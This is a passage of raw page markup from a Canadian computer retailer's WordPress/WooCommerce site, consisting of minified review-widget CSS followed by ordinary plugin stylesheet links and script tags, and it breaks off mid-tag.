rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg, #f5f5f5);--slider-btn-color:#777777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#cccccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0 / 0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset, 6px);--alpha:0.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1769671659' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1769705582' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1769671671' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.4.3" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"955fdfe4b9"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
